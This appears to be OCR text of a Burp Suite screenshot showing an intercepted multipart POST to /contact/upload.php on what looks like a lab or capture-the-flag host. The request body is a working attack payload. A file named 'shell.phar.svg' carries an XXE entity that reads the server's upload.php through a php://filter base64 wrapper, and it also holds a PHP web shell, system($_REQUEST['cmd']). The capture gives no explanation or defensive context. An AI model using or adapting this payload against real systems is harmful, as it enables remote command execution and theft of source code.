 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://178.62.91.22:32308
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /contact/upload.php HTTP/1.1
2 Host: 178.62.91.22:32308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------147505120729446021423501635452
9 Content-Length: 421
10 Origin: http://178.62.91.22:32308
11 DNT: 1
12 Connection: close
13 Referer: http://178.62.91.22:32308/contact/
14 Sec-GPC: 1
15
16 -----------------------------147505120729446021423501635452
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.svg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=upload.php"> ]> <svg>&xxe;</svg> <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------147505120729446021423501635452--
23
Search... 0 matches